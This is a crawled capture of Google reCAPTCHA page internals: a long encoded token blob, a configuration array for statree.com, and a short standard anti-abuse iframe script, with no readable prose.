w5whHQ9/w6jCtMOdScOdw60CSgnCt8Kkw7s8w6pRE8KFw53DpcO7woLDpcO9PUvDt2JYKVLDnVAISjAFc8Ogw4MeTsKCYsKET8OGw6UHSsKYwqQTMcK2asKdXWQnwonCicKJdcOdfjkaTMOAO8Owwo7Cn2IAbyJBwpYCw5DCpMKQw7IKI8OpG8Ofw5EXw5/CscOSwp52W8OZYsOYPHHCpcO0w70aw752J0xgbMKdwp4mw6QHwrIhU8KTwrkGwrBpMcOSccKtw6BDwqXCoCvDkMKdw4PDqcKxMAwkKsKvdQrDrsKHwoZEw6TDl8OXEcOmwqLCnsKSw7ohYsOWwpUpVyPCimooV8Ogw4LDjcOowog8WVTCvxXDtcONAljDqRgpX8KXAU/DucO2acONEcKowqBgFcOTw5PDu8O1w4TDmnUdBBfCsiBIw7www6khTsOnwo3Cl8K1wrkNw5LCnHoww77CvsO4wpbDtDYawrpuwqpVPMKtw4vClxjCpWXClMOfWcKcw6jDvcKBK8KiwojCv8Ofw4IPw5F/CRDDqcObOB5cwrbCgcOhwoHDosKDwod3wpPCgsOow7glwrjChsOBwpbCrsOlQRYfQSzDhcKmQsKNejPDsCQ1M2nClS5Aw6bCnw/Cp8OJwpoDwoYVa0drXsKmw5MhGFhUwqzChT8kw43Di8OZXxNIwokbw7jDucOPKMOCw67Dn2ACw6DDkcO6Dy/Ci8K3w6vCmmoMK3Baw650EsK8ZT7Csn3DlsO9N8KUR8K/[base64]/[base64]/DgVUjcCMXSwxONBxyw5LDjXVrHsKnY8KdCwY1TsK2w5vDv29kd0DCjSoAaWQuT1vDqmDDsCrCsAHCncKVBsOKC8KTHMK+M8OeZ041AzFXeMKEFFxYw5TCqsO0JsKvwqJxw78lw7/Cm8K3wqgUw4/CvXrChsKtIsOiwqQgYgQuYmfDvGVdBVTDvVvCsCNcw5gIw7/CkGcyF8K4OMOLc8KAwp3DlmRyO1XCrMOYw4Yywqcow4rChcKyw4cXTGxwPcKkTMKJwrkcw7ZAwqo5fMKJwqVsw5Nvwp8Fw4/Cp8OOO8ONdSFPw4DCg8KiGcOmITPCtcOEw57Dq8Onw6UKB8KRw4/Cn33DlMKJw47Ch8O+GsO7w4TCkMO2FsO2wq7DqcOzL8Odwol8TsKIwojCkcO5XsO9MMO1Qg/Dtnwcw7JYw6PCo8OCCcKlw5HDm24YwrTCnMK/wrhdRhbDmcOfb8KTw7XClXvCjUQdwpstwoo4w71ZfgXCqnMwwojCjMKsM8K5CF3CjcK1wqo3w7HDqhtGwrInOwnCvnjCjThnwoo6wrJiw51kYGTCj8KPw604bCNiSmc/Y1k0Y8OLfzEPw6NNw6nCicO4wpx+MGpcw787ESMxwrfDm8OpY2TCoEs+NsOtR3xYZ8OFwpDDqcK7wrpHLMK6a3oTJcKKdMOnwqY8dsKjcSDCm8KvwpHDoMOHJ8OVZyDCnMKow5PDpRXDhsKBw5tZw48NwqbDhMOBwpocGGkmesKtw6h/[base64]/DnRfCsMKgeWrDmX/DqBMffcOyfSQtcFLDmMKFw4YUwqwpDcO1w5PCgE/Dr8Oyw70CwqXCmnnDvigdbSvCiVYfQcKgN8Kaf8OGb8K3AsO/S2nDmMKNYsOvwoTDpMOhBMKLwqVEPl/ChS3DkRbCmsOrw593FhLCvhHCmGlWwrxBw6wZw4d7dy9+wrQ2E8O3w6ZGwrApBHfCqcOuw4nCmsOVwpIUSjjDuC9rPsOmZcKqw5NJwpXDs8OdPcOSw5nCtnvDsQrCu1fCu0zDjsKxOn/[base64]/CucOZw7LDpC/[base64]/[base64]/CgMKxZFo0AMOcw7bDhT3Dq0kEOsKpRhzCm8K8VhURRMO3w5jDocOUE1Viw4DDuRzDmMKXwrnCs8O8w58vwqXDpTokw5d7wr5Cw7ttXAjCp8KRwo0TwqMkRUEdwq0DM8OEwrzDiGVyZMOVacKqJ8Okwr/DlsOoWMKdLMKsw4PCmA/DsFPClWLCrsKdw7jCscOmHnXDvQBrb8Ovw7bCsFVFIzdUWDpBX8O8w5djBBNeAkljw4MVw5ENwrFsNMKkw6E5JMOKwooDwrPDqMO+PlUSJRDCjDxEwr3CnMK1PWguw7lpCMOgw6LCv1fDmSsxw5UpNcOlBMKmMTTDrwfDtMOlwo7DqcK4YDkOUWh4w65Bw6J0w6/DpcKGFGzChcObwq1vOWBew5RYw5jDhcOlw5MaIsOGw4HDsT/[base64]/[base64]/CvMKvwod2BMKZXG9hw78Pw60qFcOeHQM/w6csO8K/Y8O6UiHCoHd7SsOFK2jCsh1cOsOQTMOSwo0IMsOCScOaTMOYw40tfiU8Sh/Ch2TCgGjCsVBNK2DDo8KKwpXDjsOfMjvCnSTCn8Oww5rDqhLDscO+w71fcSzCtlZaNnPCj8KsRGB/w6zDssO9d2FOEsKkZFbCgsKRZErCqcKUw5RQcUVFKcOkBcK/KhRnFVDDslTCvAJNw6DDgsKOw7BjVSfDmHNMHMONw4zCqjLCuSTChsKsWMKXwp4mNsK4P211w6I7AMOYCyBlwrLDt2Uxf24Cw7LDpREjwq06w64GdwEEcsKYwqZBw71UDsKdw6YCa8KIRsKdaw/DlMOXOgVIw6HDnsOGIQBdA3bCr8Kww5ZpEiwgw6g7woDDu8KLTcOWw7Qzw4vDqVnDpMKowpLDlMOCWsOdVcO2w4HDh8KoU8K7csO3wrHDgj7Drl7Crk9wNifDvcOEwobDkS/CgMKJwqNZw43CuU8Awp7DmDc+YMKXVlDDlHzDqA3DlwTClcKAwrMCaMK0QcOIFcKyMcOrwqLCiMKZw7xyw4xdw6JcUm/DqGjDmsKvQcOHw5gGw5DCuU3DqcKCEjIVHMOqaMKrLX/Cv8OaAzkEFMO4wp1QGWbDp00NwqEraMKWHF40w43Du1TDjcO1wrFDPcO0wpPCs1kCw4VSesOYBCfDg2vDtHBWWBrCmcO2w4XDvgYGTUUYEMKJwpoXw6gfw5/DkjYzLwfDlj/Dj8KRRA/Dm8OjwqEZw6cMwowow5lDXcKobEd1ScOIwqTCm3saw5rDjsOmwolvbsKfA8OJw4dQwpLCjgzCusKNw5PCmsKBwpp1w4fDicK9RDFrw7vCgcKww4c0U8OySQIdw4p6b2TDlcKTw51cQMOBUSdRw7/DuXNsXkx7AsOzwofDrkFLw6wsfMKDP8O6wo/[base64]/CuW3Dpl/DnsKFwqg/QmjChcK0KD4vwrJ9woQIw7TCgcOedBRowrfCrsK0w6kqbHjDusORw77Ch1pDwpHDgcK6Pwcyc8OfC8Kyw5zDlDDClcOiwpfCqsKGKMOXRcKkLMOZw4nCsmvDgWJGwrDClUVKBjBzwr4Fdko/w67ColLDucKGHcOBKMOwScO7w7bCtsKoPcKswq7CnsO+O8Onw7TDgsKtGxbDtzPDiyjDgTdoVg5HwrvDoRHDp8OQw4rCs8KywrZQNMKKw6l9Kyt5wplYw4MUwpDDikM2wqLCkg8DNcKowojCoMK3SFPChsOeEMOeRsKBEhAAQlHCrcKOe8Kpwqh/w6vCuS0OwoQzw7PCu8K8EnpuRAoAwprDkQDCqDzCs1TDgsOSLMKew7DDogLDt8KcAjTDsQBXwpMhGsK7w7fDl8KaFsOIworDu8KhHSbCqF/[base64]/YyXDmRXDqcObRMKPIMOtw7PCrU3CoMKFHXczMHXDnMO+JgZRM2owZMK3w5vDgEzCuhnDi0gCwrQFwqPChC3DkzMHWcOfw7jDrmnDlcK2ES3CsA1gwqzDgMO3wodNwrg2fcOHwrXDlsOXDiVVUB/[base64]/DiwEJwoNIeirCsMKYwpzDsk7CgXPChMKDwo1ew5ILw6sUwoIhwqPDhi4eEsOFSsONwrvCvwNTw75/wp8PIMO7wqjCvm7CnMKRNMORfMOIwrnDuFPDozJpwoLCg8Opw5kGwr9vw7bCtMOVQwDDgRdMIE/[base64]/Crw/DgE9QwplEwqB/wqbDnHghw7EsDsOTeytvDRbDo8OlYzPCr8O8wrB2wrpzw6zCmMOfw7YoaMOsw5kZdRnDssK0w7QdwrwjV8Okw4lcC8KDwpLCm2/DonTCtMOLwoFlJCsUwrclfcO+SSImwpcUKMKxwqrChmVDGcKbQ8K4WsK/E8O5HhPCjUPCkMKDI8K7PUFxwoMnIT/Dk8OwwrAxcsK1M8Klw6LDtQ3CuTPDpwdHV8KROsKUwoXDnX/CmnlWdSfDlxMww6Rrw515w63CokDDq8OZIxDDlsOLwolgJsKywrTDkDDCpcK2wplUw4h4d8KLJsOQHcOjZcK7MMOJfgzCkmLChsOnw4fDjT3CpxsEw4MFG0zDo8Kjw57CosOlKGHDkx7DjsKCwrbDn21HQ8K2wo9xw7rDnWbDisOQwqRQwpcBdyPDjTE9dx/DisO/[base64]/DtwDCsEDDlxXCqEzCh8K8M8OPWHoAAlB/C8Ogw5RNw6JAWsK7wofDrXMFLX8Ow7HCtyMTdzXCpnMew7bCukQ0J8KbQcKLwrPDvFNjwqE6w63CjMKKwpvDuRkqwrlKw4lPw4DDvwdcw4xGWyg5w6sqCsOrwr/CtF4Sw6snPcOywpbCoMOHwovCvjdkQSUCPADDmMKlTDnDqTo6f8One8O1wog3woDDrMOcLH5IA8KobMOMY8OPw4cFwrDDu8OuZMK3M8O1w7ZtR2dtw5sowplGUBEwM33CgMKxb37DtMK5wpjCsg/DsMKcwojDs0kEaRsPw6HCosOzNUUkw7oBHCohDBDCjFE6wrPCl8OcJm4BVHMrw6jCjyTCpjrDkMKFw73Dhx5Mw6Zvw5kCDsOtw4TDvFxnwqR2LkxMw6YFDMOBNRfCoyQ6w6Iew6fCtVtlKzZVwpUdLMOpHn19dMKUVcK7FW1Rw6jDsMKzwpNGFGvChz/CinDDthFiJg7CsRLCgMKicsKbwpNgURQAwpEYFnnDlgR6fCJRHx5wHCQUwqQVw7Fqw5EPWcK2EcOMZkXCtwZOGALCisObwq/DuMOAwrVaVsO6EELCvyfDv09SwowPdMOaawBXw5wXwpvDjsOcwod5dk00woMbQmTCjMK9BDkhQgp7Xnk+QShSwpdMwqTClFAbwp8Ew64awo08wqUJw6EMw7wWw4HDr1fDhwFkwqnDt2VzVxYBX3oOw4ViNXo1fkHCucO6w5/DonfDiGrDrjHCincuAiFxeMOTwqTDoCZiY8OSw7x7wo3DocOFw7Bfwr5YRMOBR8KyBRTCr8Kfw7xaAsKiw6VJwqzCqDnDtsOJCSzClWwAbyTCkMOjfsKbwp0QwpzDrcOrw4HChcKITcODwrhww5LCvjrChcKOw5DDkMOewpQwwpJdVC5/woksdcObHsKnw7gWwo/CosKJw6QdXWjCo8OQw6/DsTDCp8KnBcOMw4TDjcOzw4HDq8Kpw6rDixkVI3QzAsO/XDvDqjHCiHoLWlU4UsOdwoTDpsK4YsK2w5sxFMKARsKtwqRwwoMOYMKWw4QNwoDDvUkvXk4dwr7Cti/DpsKrIVXChcKvwqcUwrrCpxnDoB0zw44vKsKpwrhlwrULLXPCvsKww65twprDtibCmFZuGHnDhsK/KSICw5shwqNWYD7DnDHDucKPw6wAwqjDg2QTw6UxwqRtHGHCpsKEwq1dwowgwotQwo5qw7xlwqk4XA8Dwq3CjC/DkMKZwrnDjkgiHcKHwpDDq8K2LE4wPW/[base64]/CvXLDkHgnPirCjMO3w6pvbcOaEAd0w70yw5tvwr7DqC0IBMKHw6nDhMKowrzDgMKAOcK+G8OEBMOcTcKPGsKhw73CjMOveMK2YHFTwrnCg8KTP8OwasOVRwfDrjnCo8OEwrrDksOhEjZXw4rDmsKPwqR1w7fCr8Okw47Dq8KnPl/DrEbCtXPDlXfCgcKLbkvDvHsbXsOww54fb8KaYcO9w7JBw4rDg1vCjxAjw4HCqcOhw6YGdcKnPwc+JMODGEXCmwrDjsOHcwABYcKhGDgOwpN8Y3LDkkIjLzTClcOPwqwiaXzCpHzCq2fDiA4Rw4R7w5jCi8KCwqbCvsK/w5XColHCp8K9XhLCp8ODecOkwo4PCMKGTsOYw5Ygw4IZLhXDoFDDiE0NasKUIkDCoxXDgCwcXTBcw5tew7AbwpU9w4fDglLCi8KIw4YSIcK9MxnDlVMVwq7Ck8O/AWQIM8OwHcOuekLDjMOXPn1nw7c6GMKMMsKyBG48P8Ojw6bCkXx9wph6wq/CnGXDojDCh2YZOE3CpsOIwo/Dt8KWbU7CjcO5Vy4WHGEuw4bChcK3fcKDHhrCi8OHHiRWXBgnw6YycMKJwpXCjMOdwpw4csO/JUwRwpfChCNadMK7w7PCi1YkfBBJw53DvcOzL8OAw6XCoVBTIcK6HXrDoXzDvkYYw4t3F8OqesO9w6PCshvCmEo9DsKrw7VXMMOxw73CpcKBwqNkME4NwonCjcO+bhVWbT/CkksGbMOCasK7JFlYw5nDvQTDssKQcMOrUsKYO8OVecK/KsOqwrZMwpN8ACPDjQsRPWbDiyDDjQ8OwokGDjRdQDsbPQrCj8KMTMO/WsKbw4DDkSLCoTrDnMKdwoHDoVR7w4DCncODw6cfLsKQTMK8wpDDoQjCvxfDtzESYsK0YErDlA9xA8Ovwqkfw7R7eMK3ZRA1w5/ChR9JZl8Vw6fCk8OEFRvCpMKMw5vDncOkwpAVWntywovCj8K8w4BHHMKNw73Dr8KdKMK4w5LCvMK4wqPCkmoxMcKZwqFew71zAcKlwoTDhMKHMiLCu8KTUyDDncKQATHCtsK5wqvCsXDDjBjCq8OrwpBEw6/ChsO3KH3DszfCsWHDisOawprDiQvDgksOw4YYAcOnecOWw6DDoRPDijXDjx7DljxfB2sNwpg+wqfCgQA6H8OLcsO7w6kQID4IwppGfnDDr3LDi8OLw4HCksKbwrJQwqdMw7hpL8O/w7khwpbDosKgw7dYw4XDoMK8BcOgLsOZXcOxJCx4w65dw7tnY8OcwoYifALDvcKnesKyfAnCicOAwrXDi2TCkcOsw6IPwr44woAOw7rChzEfHsO3LHQ4C8Ojw4xWIUU2wrfDnEzDlGBxwqHDvw3Ct0HDpEpbw6Mjwp/Ds3pOM2HDi3XCvsK3w6xpw6dANcKPw6fDgVDDrsOVwrp5w5nDu8Omw6/CmH7DscKqw7dARcOydBzCrsOJw6cjYnhow6ouZcOKwq3CvVbDusOUw6DCsBfCm8O6aXDDtGDCoiTCiBVqYsKhZsKxRcKrUsKYw4AwYcKyd2NLwqh0I8Ktw7TDjysCIyVVaVcaw6TDpsK0w6AaeMOwIj8/bztQIcOuKHsMdRpHF1dKwooBHsOvw4tyw7rCs8OLwokhVTh7ZcKrw4ZQw7/[base64]/CgzPDqMOqOCTCmyXDi8Kmw4NaI8ORQnt8w6ZrwrvCncKrw6pKGQIQw53DucKCC8Onwr/Du8OPw41UwpwULRppPivCncK/[base64]/DlE10woYJw5dPw6bDvwwEworDqcOUw79nwrDDlMKQw6hKa8OBwofDmjAYfsKZMcOrGFxAw5d0bhLDi8KVc8KXw4U1ZcOTW3jCk1XCqsK/wq3CjMK/wqUoD8KBVMKDwqDDnMKYw5tMw7bDii/Cj8KPwo8tfCViGjpRworCjcKlRMOCfcKnf2/[base64]/DrnjCmcKrwo5pNcOtwqbDiC3CgcOPEAzDh3lHVFFCFcKidsKMByPDqRIFw708L3fDvsO1w73DkMO6IRlZw4LDk1IRfSXDusOnwpXCpcOpwp3DncKDw4bCgsKmwrlYMHTCicKoaEh9GsK/w6sMw5rChMOfw7TDhRXDusO5woHDpsKkwpwBYsKhH0HDlcKlWsKWQsO+w5zDpRFtwqlbwoIMeMODDVXDrcK5w6zCmF/DvsOJw5TCuMOQTzcVwpXDocK3wrbCi39Aw5dTa8Krw6cuIMO3w5JxwqJfaH5ZZFnDniR8Y3dMwqdCwrPDpcKIwq3DpBJSwrdKw6MINE13wpfDisOIBsOaZcK+KsKLWmBFw5d8w7zChHnDqiTCsGMTJ8KYwoVSCcONw7V/wqPDhxPDkGICw5PDgMKxw4rCh8ObD8OWwq7Dk8KBwqluQ8KAeCtWw4PCiMOswpPClG8FIBo9WMKRDWHCq8KrcyTDn8KSw4TDssKww6TCkMOERcOew4DDvMO5UcOuBsK9woIAFArCl2BBbMKfw6DDksKTSsOEWcKnw6gwFWPChhfDhzh/IRVBcyRvYmQFwrACw5Azwr3CrMKXNsKfw5rDlVxqWVkTXMOTVRHDvsKLw4DDpMKga1vChcOuCFrDvMKGJlrDjjlMwqbCjncawqzDnWlHPB3CmMO8QFNacDchw4zCtkx/Vyoew5sSLsO3wodWCcKDwrZBw7I+RcKYworDs2VGwoDDhFfDmcO3UEvCvcKKXsOGHMKEwqjDucOXDWoLwoHDmDBuRsKCwpoKNz3DqyhYw6RLOj9Ew6rCnDZqwpPDksKdc8KvwoPDnw/DiWB4w5XDsyJzaztcBlnDrzx+EMOVdB3DsMOYwrZJRA1Bwq4hwo4MEFnChMKISz9oT3ZbwqHDqcOxDADDtmTDtkcjTsKMdMKqwpsWwobCvcObw7/Cs8Oaw4I6OcKQwqtrGsKPw6HCj2zCkMOLw7nCvmFCwqnCpW3CtG7CocO8fyvDgjBGw7PCqFonw53DnMKAw4HCnBXClcOSw698w4HDhhLChcKwKkcBw6LDinLDjcK0ZMKrQcOFNBzCvlBhfcKXdMOqHkrCvcOYw79RBXjDqFcWXsK/w43DssKFE8OAF8O+d8Kew7bCpmvCpQnCoMKoUMKGwpwlwpLDnhY7bE7Dpx7DoFFKT15twpjCmXHCo8OmcAjCn8KmRcKQXsKkS3nCmMK3w6bDgcKpCTrCkWzDqnQpw43CuMOSw4/CmsKjwpJfQwfCpcK/wrd2F8O9w6/DklDDmcOmwoXDvGlwR8O2wrY8E8O7wqPCsGMrBVDDuhQtw7jDmMK3w78AVDnCsQ97w5vCok0eAG7Dp2R1b8OrwqBDIcOCaAxRw7DCsMKOw5/DpcOjw5/[base64]/Dl8KABA7DkjDCmwfDusK8dyYowqbCmcOPUTHDjMKCWMKwwrcWfcOfw70cbkRQASQTwonCo8OLfcK8w6nDisO0RsOJw7N6J8O3U2nCjW/CrWPChsOLw4/DmzAEw5ZMF8KfbMKXBsKCQ8KaWTnCnMOfw4wecQnDhzs/wq7CsBcgw6xdYiRFw7QGwoJdwqHCtcKqWcKHYBsYw7IeNsKqwofCm8OlNnnCtXg1w7s8w53Dp8KYSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://statree.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/z70khQsXB/LimVKsSfNgnqjbD3Utv2t4q1oO6v+5eA\\u003d\x22,1,0,null,1,1768730869756,0,0,[2,213,84,231],null,[59,224,249],\x22RC-ONWZnXHwwGoUGw\x22,null,null,null,null,null,\x220dAFcWeA5JfApY_gSs0LL6_20amCJMBmGTMoRX0Qq9mBbP7LpCFW6T2aUWqotCQWBF4QzlL5dqbqlv-_cbexWKvycznRvXLlPLnw\x22,1768813669650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qv-ljtnJKrqcLid_Y-H3Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727271872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>